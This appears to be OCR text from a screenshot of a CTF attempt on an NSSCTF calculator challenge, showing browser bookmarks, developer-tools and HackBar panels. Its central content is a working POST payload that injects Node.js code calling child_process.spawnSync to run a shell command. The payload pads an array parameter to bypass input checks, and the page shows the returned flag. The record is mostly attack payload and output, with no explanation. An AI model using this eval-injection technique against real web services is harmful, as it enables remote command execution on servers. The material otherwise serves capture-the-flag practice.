 不安全 node4.anna.nssctf.cn:28829/eval 3 0
哔哩哔哩 (゜-゜)つ... Google mywebsite 我的博客 | w1nt4r.... 题单 学习 学校网站 网课 CTF工具 动漫 靶标 hllttz's blog 所有书签
用户名：ADMIN 退出登录
calc: 1+1
计算
结果：
1 NSSCTF{d7a0ce62-0588-468d-962b-82dc93a05c02}
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
Body
calc[]=require('child_process').spawnSync('nl',
['a']).stdout.toString();&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc
[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=
1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&c
alc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc
[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=
1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&c
alc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc
[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=
1&calc[]=.
Name Value
Origin http://node4.anna.nssctf.cn:28829
Name Value
DNT 1
Name Value
Upgrade-Insecure-Requests 1
Name Value
Content-Type application/x-www-form-urlencoded
Name Value